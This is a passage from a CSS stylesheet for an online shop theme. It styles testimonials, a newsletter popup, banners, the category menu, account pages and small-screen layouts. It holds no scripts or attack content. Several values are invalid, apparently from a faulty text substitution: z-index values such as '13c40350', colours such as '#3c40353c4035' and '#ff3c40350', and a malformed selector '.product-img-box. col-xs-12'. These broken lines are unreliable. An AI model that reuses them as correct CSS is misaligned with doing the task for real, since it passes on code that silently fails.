	letter-spacing: 1px;
	margin-bottom: 0px;
}
.testimonials {
	padding-top: 0px;
	padding-bottom: 15px;
	padding-right: 0px;
}
.testimonials .ui-progress span.ui-label {
	color: #fff;
}
.testimonials .pro_bar h5 {
	text-transform: none;
	color: #fff;
}
.home-testimonials {
	float: left;
	width: 100%;
	padding: 20px 0 25px;
	padding-bottom: 0px
}
#testimonials-slider.product-flexslider {
	margin-bottom: 0px
}
.home-testimonials .holder {
	margin: 0 auto
}
.home-testimonials .thumb {
	margin: 0 auto 15px;
	display: block;
	width: 100px;
	position: relative
}
.testimonials .divider-icon {
	color: #f9f9f9
}
.home-testimonials .thumb img {
	border-radius: 100%;
	border: 2px solid #fff;
	max-width: 100%;
}
.home-testimonials p {
	font-size: 16px;
	text-align: center;
	line-height: 25px;
	font-weight: 300;
	color: #3c4035;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}
.home-testimonials strong.name {
	font-size: 16px;
	font-weight: 600;
	line-height: 20px;
	text-transform: none;
	display: table;
	margin: 0 auto 10px;
	text-align: center;
	position: relative;
	color: #3D5C60
}
.home-testimonials strong.designation {
	font-size: 14px;
	line-height: 14px;
	font-weight: 400;
	color: #f9f9f9;
	text-align: center;
	display: block
}
.home-testimonials .bx-wrapper {
	float: left;
	width: 100%;
	margin: 0
}
.home-testimonials .bx-wrapper .bx-viewport {
	background: none;
	border: 0;
	box-shadow: none;
	left: 0
}
.home-testimonials .bx-wrapper .bx-pager {
	display: none;
	padding: 0
}
.home-testimonials .bx-wrapper .bx-controls-direction a {
	display: none
}
/*** Newsletter POPUP Start ****/

#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.9);
	filter: alpha(opacity=70);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	z-index: 9999;
	display: none;
}
.popup1 {
	width: 100%;
	margin: 0 auto;
	display: none;
	z-index: 13c40350;
}
.popup1 .newsletter {
	position: relative;
	margin: auto;
	text-align: center;
}
.newsletter-sign-box {
	border-radius: 0;
	left: 50%;
	margin: auto;
	min-height: 150px;
	min-width: 455px;
	position: fixed;
	top: 35%;
	width: 650px;
	z-index: 13c40350;
	background: #fff url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/newsletter_bg.jpg) top right no-repeat !important;
	margin-left: -325px;
}
.popup1 .x {
	position: absolute;
	right: -40px;
	top: -40px;
	z-index: 13c40350;
	border: 1px solid #fff;
	border-radius: 50%;
	background: none;
	width: 40px;
	height: 40px;
	padding: 1px 0px 0px 0px;
}
.popup1 .x:hover {
	cursor: pointer;
}
.newsletter-sign-box h3 {
	color: #3c40353c4035;
	font-size: 24px;
	font-weight: 900;
	margin-bottom: 15px;
	text-align: left;
	text-transform: uppercase;
	border-bottom: #ddd double;
	margin-top: 15px;
	padding-bottom: 15px;
}
.newsletter-sign-box .newsletter_img {
	margin: 35px 0px;
	height: 49px;
}
.newsletter-sign-box h4 {
	margin: auto;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 25px;
	text-align: center;
	color: #3c4035;
	text-transform: none;
	line-height: 1.5em;
	margin-top: 0px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	width: 80%;
}
.newsletter-sign-box .newsletter-form {
	display: block;
	overflow: hidden;
	margin-top: 25px;
}
#popup-newsletter {
	display: inline-block;
	width: 61%;
	padding: 25px;
	float: left;
	text-align: left;
}
.newsletter-sign-box .input-box input {
	display: inline-block;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 0;
	padding: 10px;
	width: 58%;
	font-size: 12px;
	border: 1px solid #ddd;
	background: #fff;
	color: #949494;
	float: left;
}
.newsletter-sign-box .subscribe {
	background: none repeat scroll 0 0 #3D5C60;
	border-radius: 0;
	color: #fff;
	display: inline-block;
	float: right;
	font-size: 11px;
	letter-spacing: 1px;
	line-height: 13px;
	margin-bottom: 20px;
	padding: 13px 20px !important;
	border: none !important;
	height: inherit;
}
.newsletter-sign-box button.subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 5px;
}
.newsletter-sign-box .subscribe:hover {
	background: none repeat scroll 0 0 #3c40353c4035;
	box-shadow: none;
}
.newsletter-sign-box button.button span {
	color: #fff;
	font-size: 13px;
	text-transform: none;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.newsletter-sign-box button.button:hover span {
	color: #fff;
}
.newsletter-sign-box .subscribe-bottom {
	color: #aaa;
	font-size: 12px;
	line-height: 3px !important;
	margin-top: 15px;
	text-align: left;
	display: block;
	font-weight: normal;
	margin-bottom: 15px;
}
.newsletter-sign-box .subscribe-bottom input {
	margin: 0px 8px 0 0;
	vertical-align: middle;
}
.newsletter-sign-box #formSuccess1 {
	font-size: 18px;
	padding: 48px 0 0;
	text-align: center;
}
.newsletter-sign-box #formSuccess {
	font-size: 18px;
	padding: 48px 0;
	text-align: center;
}
.popup1 .newsletter .validation-advice {
	color: #ff3c40350;
	position: absolute;
	margin-top: 40px;
}
.popup1 .seprator_line {
	height: 5px;
	width: 60px;
	margin: auto;
	margin-bottom: 40px;
	border-bottom: #fff double;
	border-width: 6px
}
/* Newsletter POPUP END***************/
/*Bottom Banner*/

.banner-overly {
	background-color: rgba(0, 0, 0, 0.4);
	left: 12%;
	position: absolute;
	right: 12%;
	top: 33%;
	z-index: 1;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.bottom-banner-img {
	width: 100%;
	float: left;
	height: 240px;
	margin: 15px 0px;
	position: relative;
	display: inline-block;
}
.bottom-banner-img img {
	max-width: 100%;
}
.bottom-banner-img h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.bottom-banner-img h6 {
	display: table;
	margin: auto;
	font-size: 13px;
	color: #fff;
	margin-bottom: 20px;
	font-weight: normal;
}
.bottom-banner-img .btn {
	border-color: transparent;
	display: table;
	margin: auto;
}
.bottom-banner-img .shop-now-btn {
	opacity: 0;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	background-color: #e62263;
	border-color: #e62263;
}
.bottom-banner-img .banner-overly {
	height: 100px;
}
.bottom-banner-img:hover h3 {
	margin-top: 60px;
	color: #fff;
}
.bottom-banner-img:hover .shop-now-btn {
	opacity: 1;
	background-color: #e62263;
	border-color: #e62263;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.bottom-banner-img:hover .banner-overly {
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
}
.bottom-img-info {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 {
	margin-bottom: 30px;
	clear: both;
	color: #fff;
}
.bottom-banner-img1 img {
	max-width: 100%;
}
.bottom-img-info1 {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: left;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-left: 25px;
	font-size: 20px;
}
.bottom-banner-img1.last h3 {
	margin-top: 90px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 30px;
}
.bottom-banner-img1.last h6 {
	margin: 5px auto 18px;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 1px;
	font-weight: normal;
}
a.shop-now-btn {
	opacity: 1;
	background-color: #e62263;
	border-color: #e62263;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 20px;
	cursor: pointer;
}
.line {
	height: 2px;
	width: 60px;
	margin: auto;
	margin-top: 5px;
	border: 2px solid #fff;
	float: left;
	margin-left: 25px;
	display: none;
}
.mgkquickviewdetailpage .product-collateral, .mgkquickviewdetailpage box-additional {
	display: none;
}
.mgkquickviewdetailpage .product-next-prev {
	display: none;
}
.mgkquickviewdetailpage .email-addto-box {
	margin-top: 5px;
}
.mgkquickviewdetailpage .product-view .product-shop .add-to-links .link-wishlist {
	margin-left: 0;
}
.mgkquickviewdetailpage .col-main {
	margin-top: 0px;
}
.mgkquickviewdetailpage .product-essential.container {
	padding-left: 0px;
}
.mgkquickviewdetailpage .product-view {
	margin: 10px auto auto;
	padding: 0px;
}
.mgkquickviewdetailpage .col-main {
	width: 100%;
	padding: 0px;
}
.mgkquickviewdetailpage .product-view {
	margin: 10px auto auto;
	padding: 0px;
	border: none;
}
.mgkquickviewdetailpage .product-view .product-img-box .product-image .product-flexslider {
	margin: 20px 0px;
	padding: 0px 15px;
}
.checkout-cart-index .page-heading {
	font-weight: 900;
	letter-spacing: 1px;
	position: relative;
	text-transform: uppercase;
	background: none;
	padding: 0px;
}
.checkout-cart-index .page-heading .col-xs-12 {
	padding: 0px;
}
.checkout-cart-index .page-heading .page-title h2 {
	padding: 0px;
	color: #3c4035;
}
.cms-home-page #main-menu {
	border-top: none;
	border-right: none;
	background: #f2eac1;
	width: 240px;
	display: none;
	line-height: 1.42857;
	top: 0px;
	padding-top:10px;
	z-index: 100;
	display: inline-block;
	flex-direction: column;
	position: absolute;
	height: 98.5% !important;
}
#main-menu {
	border-top: 0px solid #ccc;
	border-right: 0px solid #ccc;
	width: 240px;
	background: #f2eac1;
	display: none;
	line-height: 1.42857;
	top: -157px;
	z-index: 10;
	display: flex;
	flex-direction: column;
	position: absolute;
	border-right: 1px solid #cccccc;
}
.product-page #main-menu {
	top: -3px;
}
.shopping-cart-page #main-menu, .checkout-page #main-menu, .blog-page #main-menu, .about-us-page #main-menu {
	top: -25px;
}
.nav {
	box-sizing: border-box;
	float: left;
	list-style-type: none;
	margin: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.home-section {
	display: flex;
	width: 100%;
}
.home-section .mega-menu-category{    padding-top: 10px;}
.right-screen {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	min-width: 1px;
}
.cms-index-index .right-screen.open {
	margin-left: 320px;
}
.cms-index-index .right-screen.close {
	float: none;
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	text-shadow: inherit;
	opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=1);
 filter: progid:DXImageTransform.Microsoft:Alpha(opacity=1);
	filter: alpha(opacity=1);
}
.nav i {
	font-size: 14px;
	width: 25px;
	display: inline-block;
	text-align: left;
}
.mgk-top-banner {
	text-transform: uppercase;
	text-align: center;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-top: 20px;
	margin-bottom: 20px;
	letter-spacing: 0.5px
}
.mgk-top-banner:after {
	content: '';
	display: table;
	clear: both
}
.mgk-top-banner .mkg-banner-left {
	float: left;
	padding: 0 5px 0 0px;
	width: 50%
}
.mgk-top-banner .mkg-banner-right {
	float: left;
	padding: 0 0px 0 5px;
	width: 50%
}
.mgk-top-banner a {
	position: relative;
	display: block
}
.mgk-top-banner img {
	max-width: 100%
}
.mkg-banner-left .content-center {
	width: 100%;
	padding-right: 31.6%
}
.mkg-banner-left .mgk-slog-1 {
	color: #3D5C60;
	font-size: 16px;
	margin-bottom: 10px;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-left .mgk-slog-1 b {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	display: block
}
.mkg-banner-left .mgk-slog-2 {
	color: #3c4035;
	font-size: 30px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: normal;
	margin-bottom: 20px;
}
.mkg-banner-right ul {
	margin: 0 -5px;
	padding: 0px
}
.mkg-banner-right ul:after {
	content: '';
	display: table;
	clear: both
}
.mkg-banner-right ul:first-child {
	margin-bottom: 10px
}
.mkg-banner-right ul li {
	float: left;
	padding: 0 5px;
	width: 50%;
	display: block
}
.mkg-banner-right ul a {
	background: #fff;
	display: block;
	position: relative;
}
.mkg-banner-right ul a>div {
	width: 100%;
	padding: 0 5px
}
.mkg-banner-right ul a:hover div {
	color: #fff
}
.mkg-banner-right .mgk-slog-1 {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 15px;
	color: #3c4035;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-1 b {
	display: block;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-2 {
	color: #02a1a5;
	font-size: 16px;
	margin-bottom: 15px;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-4 {
	color: #ffffff;
	font-size: 70px;
	line-height: 88px;
	margin-bottom: 8px
}
.mkg-banner-right .list-marker {
	background: none repeat scroll 0 0 #fff;
	border: 0px solid #d1d1d1;
	color: #3c4035;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 10px 16px;
	text-transform: uppercase;
	border-radius: 3px;
}
.mkg-banner-left .list-marker {
	background: none repeat scroll 0 0 #3D5C60;
	border: 0px solid #d1d1d1;
	color: #fff;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 10px 16px;
	text-transform: uppercase;
	border-radius: 3px;
}
.mkg-banner-right .color-bg-1 a {
	background: #fd6b6b
}
.mkg-banner-right .color-bg-1 .mgk-slog-2 {
	color: #fff;
}
.mgk-top-banner a .content-hover-name {
	display: none;
}
.mkg-banner-right a:hover .content-hover-name, .list-1 a:hover .content-hover-name, .mgk-top-banner a:hover .content-hover-name {
	animation-duration: 0.4s;
	-webkit-animation-duration: 0.4s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: zoomIn;
	-webkit-animation-name: zoomIn;
	position: absolute;
	width: 100%;
	height: 100%;
	background: none repeat scroll 0 0 rgba(10,179,163,0.2);
	left: 0;
	top: 0;
	transform: translate(0%, 0%);
	-webkit-transform: translate(0%, 0%);
	z-index: 1;
	display: block;
}
.mkg-banner-right a:hover .content-hover-name {
	background: #3D5C60
}
.block-1 img {
	position: relative;
	z-index: -2
}
.mkg-banner-right ul a > div, .list-cat a > div {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	z-index: 2
}
.block-1>div, .list-1 .content-center, .mgk-top-banner .content-center {
	left: 42%;
	position: absolute;
	top: 26%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	z-index: 2;
}
 @-webkit-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@-moz-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@-o-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
 @keyframes zoomIn {
0% {
opacity:0;
transform:scale(0.3)
}
50% {
opacity:1
}
}
@-webkit-keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale(0.3)
}
50% {
opacity:1
}
}
.sales-order-history .toolbar .pager {
	float: none;
	width: 100%;
}
.sales-order-history .toolbar .pager .limiter {
	display: none;
}
.sales-order-history .pager .pages {
	float: right;
}
.downloadable-customer-products .toolbar .pager {
	float: none;
	width: 100%;
}
.downloadable-customer-products .toolbar .pager .limiter {
	display: none;
}
.downloadable-customer-products .pager .pages {
	float: right;
}
.catalogsearch-result-index #main-menu {
	top: -122px
}
.catalogsearch-advanced-index #main-menu {
	top: -122px
}
.catalogsearch-advanced-result #main-menu {
	top: -122px
}
.contacts-index-index #main-menu {
	top: -25px
}
.catalogsearch-advanced-index #advanced-search-list input.input-text, .catalogsearch-advanced-index #advanced-search-list select, .catalogsearch-advanced-index #advanced-search-list textarea {
	width: 100%;
}
.block-layered-nav .block-content .btn-remove1 {
	display: inline-block;
	float: right;
	position: relative;
	left: 0;
}
.sidebar .block-cart .block-content ul#cart-sidebar {
	padding: 0;
}
.products-grid .item .availability.out-of-stock {
	position: relative;
	background: #fff none repeat scroll 0 0;
	border: 1px solid #d1d1d1;
	color: #3c4035;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	height: 33px;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	top: 0;
}
.products-grid .item .availability.out-of-stock span {
	color: #3c4035;
	font-weight: bold;
}
.customer-account-edit .page-title h2, .customer-account-index .page-title h2, .customer-address-index .page-title h2, .sales-order-history .page-title h2, .sales-billing-agreement-index .page-title h2, .sales-recurring-profile-index .page-title h2, .review-customer-index .page-title h2, .tag-customer-index .page-title h2, .wishlist-index-index .page-title h2, .oauth-customer-token-index .page-title h2, .newsletter-manage-index .page-title h2, .downloadable-customer-products .page-title h2, .onestepcheckout-index-success .page-title h2, .checkout-cart-index .page-heading .page-title h2, .checkout-cart-index .page-title h2, .customer-account-create .page-title h2, .customer-account-login .page-title h2, .customer-account-forgotpassword .page-title h2, .customer-account-logoutsuccess .page-title h2, .customer-address-form .page-title h2, .sales-order-view.customer-account .page-title h2, .contacts-index-index .page-title h2, .cms-about-us .page-title h2, .shopping-cart-page .page-title h2 {
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: 600;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.customer-address-form .my-account ul, .sales-order-view.customer-account .my-account ul {
	list-style-type: none;
	padding: 0px;
}
.customer-address-form input[type=checkbox] {
	margin: 4px 4px 0;
	display: inline-block;
}
.customer-account-login .forgot-word {
	margin-left: 10px;
}
.customer-account-edit .dashboard h2, .newsletter-manage-index .dashboard h2, .customer-address-index .col2-set .addresses-primary h4, .sales-order-view.customer-account .box-title h4 {
	width: 100%;
	padding: 0;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: bold;
	line-height: inherit;
	color: #3c4035;
	border: 0;
	display: block;
	margin-top: 10px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
.newsletter-manage-index .form-list li.control input.checkbox {
	margin-left: 0%;
}
.tag-customer-index .login-page ul {
	padding: 0px;
	list-style-type: none;
}
.tag-customer-index .login-page ul li a {
	font-size: 100% !important;
}
.fancybox-type-iframe .fancybox-inner iframe body {
	background: #fff !important;
}
.fancybox-skin {
	background: #f4f4f4;
}
.customer-account-create .col-main, .customer-address-index .col-main, .sales-order-view.customer-account .col-main, .cms-about-us .col-main, .onestepcheckout-index-index .col-main .cart {
	margin-bottom: 40px;
}
.catalog-product-view .data-table td.label, .data-table th.label {
	width: 95%;
}

/*----------- 19.  Responsive ---------- */
@media only screen and (min-width: 190px) and (max-width: 479px) {
/*========== 1 to 4 pages ==========*/
#right_toolbar {
	display: none !important;
}
.shop_header.has_big_img {
	padding-bottom: 15px;
	padding-top: 25px;
}
#categories-section {
	padding: 5px 0 0px;
}
.banner-images li.right-space {
	margin-right: 0;
	margin-bottom: 6%;
}
.banner-images li.two-width {
	width: 100%;
	margin-bottom: 15px;
}
.banner-images li {
	width: 100%;
}
.banner-images li.grid figure.effect h2 {
	padding: 15px 12px;
}
.parallax-2 {
	padding: 50px 0;
}
.offer-info {
	padding: 0 10px;
}
.tabs-section {
	padding: 15px 0;
}
.new_title {
	margin-bottom: 0px;
}
.top-search {
	display: none;
}
.mini-cart .basket a div.price {
	display: none;
}
.header-top .container .col-xs-7 {
	padding-left: 10px;
}
header .header-top-links {
	padding-bottom: 0px;
	height: 45px;
}
.lang-curr {
	display: inline-block;
}
.form-currency {
	margin-right: 2px;
}
.form-language {
	padding-left: 8px;
}
.logo {
	text-align: right;
	padding-bottom: 0px;
	margin-top: 0px;
	line-height: normal;
	width: 100%;
	padding-top: 6px;
	margin-left: 25px;
}
.header-container .right_menu {
	background: none repeat scroll 0 0 #f5f5f5;
	margin-top: 0;
	padding-bottom: 5px;
	position: absolute;
	text-align: center;
	right: -2px;
}
.toplinks div.links div a {
	padding: 3px 5px;
}
.toplinks div.links div a {
	margin-left: 0px;
}
.block-currency-wrapper {
	margin: 5px 0 0 6px;
	float: right;
}
.block-language-wrapper {
	margin: 5px 7px 0 0;
}
.caret {
	margin-left: 2px;
}
.search-box {
	width: 205px;
	margin-top: -34px;
	float: right;
}
#search {
	padding: 3px 6px;
	width: 170px;
}
.search-btn-bg {
	position: absolute;
	padding: 6px 3px;
}
ul.navmenu {
	padding: 0px;
	margin: auto;
}
nav .container .row .col-xs-12 {
	padding-bottom: 10px;
	margin-bottom: 10px;
	padding-top: 5px;
	border-bottom: 1px solid #ddd;
}
.mini-cart .btn-remove1 {
	right: 4px!important;
	top: 0px;
}
.toplinks {
	padding: 6px 0 0;
}
ul#cart-sidebar {
	padding: 10px 0 0;
}
.top-cart-content li.item {
	width: 290px;
}
.service-section .services {
	padding: 20px 0px;
	width: 100%;
	border-bottom: 1px #e5e5e5 solid;
	border-left: 1px #fff solid;
	border-right: none;
}
.brand-logo .new_title.center {
	height: 40px;
}
.product-view .product-shop {
	margin-top: 20px;
}
.product-view .flexslider-thumb {
	padding: 0 15px;
	z-index: 13c4035;
}
.product-view .flexslider-thumb .flex-prev {
	left: -2px;
}
.product-view .flexslider-thumb .flex-next {
	right: 2px;
}
.related-pro .new_title.center {
	height: inherit;
}
.upsell-pro .new_title.center {
	height: inherit;
}
.product-tabs {
	height: auto;
	margin: 10px 0px 0px;
	padding: 8px 15px 0;
}
#productTabContent {
	padding: 10px 15px;
}
.product-view .product-shop .ratings {
	padding: 12px 0;
}
.product-view .product-shop .price-box {
	padding-top: 0px;
}
.product-view .short-description {
	padding: 12px 0px;
}
.product-view .product-shop .add-to-box {
	padding: 12px 0px 8px;
}
.product-shop .social {
	margin-top: 12px;
	text-align: left;
}
.product-view .email-friend {
	margin: auto;
	float: left;
}
.product-view .social ul li a {
	width: 32px;
	height: 32px;
	line-height: 30px;
}
.product-shop .social ul li {
	margin: auto;
}
.header-banner.mobile-show .our-features-box {
	display: block !important;
}
.offer-slider h1 {
	font-size: 34px;
	padding: 20px 15px;
}
.offer-slider p {
	padding: 0 2% 1%;
	font-size: 14px;
}
.bx-wrapper {
	margin: auto;
}
.bx-viewport {
	height: 340px !important;
	width: 95% !important;
}
.bxslider li {
	margin-right: 30px !important;
}
.parallax {
	height: 450px;
}
.bx-wrapper .bx-pager {
	padding-top: 8px;
}
.product-flexslider {
	margin-top: 10px;
	margin-bottom: 0px;
}
.owl-pagination {
	top: -20px;
	right: auto;
	width: 100%;
}
.owl-theme .owl-controls .owl-page span {
	width: 14px;
	height: 14px;
}
#toTop {
	width: 30px;
	height: 30px;
	line-height: 38px;
}
.our-features-box ul {
	width: 100%;
	padding: 5px 0px;
}
.our-features-box li {
	margin-bottom: 5px;
	padding-bottom: 0px;
	border-bottom: 1px solid #1bbd9e;
	width: 100%;
}
.our-features-box li:last-child {
	margin-bottom: 0px;
	border-bottom: 0px solid #ddd;
}
.our-features-box li.seprator-line {
	display: none;
}
.top-cart-content .actions {
	padding: 12px 10px 0;
}
.mini-products-list .product-image {
	margin-left: 8px;
}
.col-xs-12.right_menu {
	padding-left: 4px;
}
.product-img-box. col-xs-12 {
width: 300px;
}
.product-next-prev {
	display: none;
}
.product-view .previews-list li {
	margin-right: 13px;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#cloud-zoom-big {
	display: none !important;
}
.category-description .slider-items-products .owl-buttons a {
	width: 25px;
	height: 25px;
}
.products-list .product-image {
	width: 100%;
}
.offer-banner-section .row {
	padding-top: 30px;
}
.col {
	padding: 0px 0px 30px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li {
	margin-bottom: 8px;
	width: 90%;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav {
	height: 160px;
	display: block;
	overflow: hidden;
}
.magik-producttabs ul.pdt-list li.item {
	width: 100%;
	margin: 0px auto 20px 0px !important;
}
.bag-product-slider .col-xs-4 {
	padding: 0 3px;
}
.col-item .item-title {
	white-space: normal;
}
.ratings .rating-links {
	display: none;
}
.actions button.button.btn-cart {
	margin: 5px 5px 0 0px;
	padding: 9px 5px 9px 5px;
	line-height: 10px;
}
.col-item a.thumb span.quick-view {
	display: none;
}
.magik-producttabs ul.pdt-list li.item a.thumb span.quick-view {
	display: none;
}
.promo-banner-section {
	margin: 0px auto;
}
.promo-banner-section .col {
	float: none;
	padding: 20px 0px;
	width: 95%;
	margin: auto;
}
.promo-banner-section .col img {
	width: 100%;
}
.newsletter {
	width: auto;
	text-align: left;
}
.newsletter-wrap input[type="text"] {
	width: 51% !important;
	margin-bottom: 10px;
	margin-right: 5px;
}
.validation-advice {
	left: 0%;
	top: 70px;
}
.newsletter-wrap button.subscribe {
	margin-left: 0px !important;
}
.social ul li {
	margin-bottom: 15px;
	margin-left: 5px;
	margin-right: 0;
}
.payment-accept {
	float: none !important;
	text-align: center;
}
.page-title h1 {
	font-size: 20px;
	margin: 10px 0px;
}
.cat-img-title.cat-box {
	background: none;
	height: inherit;
	margin: auto;
	padding: 5px 20px;
	right: 0;
	text-align: left;
	top: 5%;
}
.cat-img-title.cat-bg .buy_btn {
	margin-top: 0px;
	padding: 5px 7px;
	height: 27px;
}
.small-tag {
	letter-spacing: 3px;
	padding: 4px 0px;
	font-size: 12px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 22px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 25px;
	width: 25px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.cat-img-title .cat-heading {
	font-size: 14px;
	margin: 8px 0;
}
.cat-img-title.cat-bg p {
	margin: 0px;
	display: none;
}
.toolbar .pager {
	float: left;
	margin: 10px 0px 6px;
	width: 100%;
}
.pager .limiter label, .toolbar label {
	display: none;
}
.category-products ul.products-grid li.item {
	margin: 0%;
	width: 100%;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-list .product-shop {
	width: 100%;
	margin: 10px 0;
}
.products-list .actions button.button.btn-cart {
	padding: 10px 10px;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 62%;
}
.side-nav-categories {
	margin-bottom: 25px;
	margin-top: 20px;
}
.block {
	margin: 0px 0px 15px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-grid .actions button.button.btn-cart span {
	font-size: 10px;
}
.nav-tabs > li {
	width: 100%;
	text-align: center;
	margin-bottom: 0px;
}
.nav-tabs > li:last-child {
	border-bottom: 0px solid #ddd;
}
.tab-content {
	display: inline-block;
}
.form-add-tags input.input-text, select, textarea {
	width: 100%;
	margin-bottom: 8px;
}
.product-shop .product-next-prev .product-prev {
	margin-top: 5px;
}
.product-shop .product-next-prev .product-prev {
	width: 30px;
	height: 28px;
	right: 49px;
	margin: auto;
	padding: inherit;
}
.product-shop .product-next-prev .product-next {
	width: 30px;
	height: 28px;
	right: 15px;
	margin: auto;
	padding: inherit;
}
.product-view .product-shop .add-to-box .btn-cart {
	margin-left: 0px;
	margin-top: 0px;
	padding: 7px 10px;
}
.add-to-cart .qty {
	margin-bottom: 10px
}
.product-view .product-name h1 {
	font-size: 22px;
	padding-right: 0px;
	line-height: normal;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 12px;
}
.crosssel h2 {
	font-size: 13px;
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 14px;
}
.footer-column {
	width: 100%;
	margin-bottom: 0px;
	margin-right: 0px;
}
.footer-middle .col-md-3 {
	padding-bottom: 0px;
}
.products-list .actions button.button.btn-cart {
	margin-bottom: 6px;
}
.products-list .add-to-links {
	padding: 0px;
}
.review1, .review2 {
	width: 100%;
}
.box-reviews .review {
	border-left: 0 solid #dfdfdf;
	float: left;
	padding-left: 0;
	width: 95%;
}
.related-slider {
	display: inline-block;
	width: 100%;
}
.service-section .services {
	border-left: none;
}
.cloud-zoom-big {
	left: 0 !important;
}
.top-banner-section .col-xs-12 img {
	margin-bottom: 15px;
}
.discount, .totals {
	min-height: inherit;
	margin: 15px 0px;
}
.cross-sell-pro .new_title.center {
	height: auto;
}
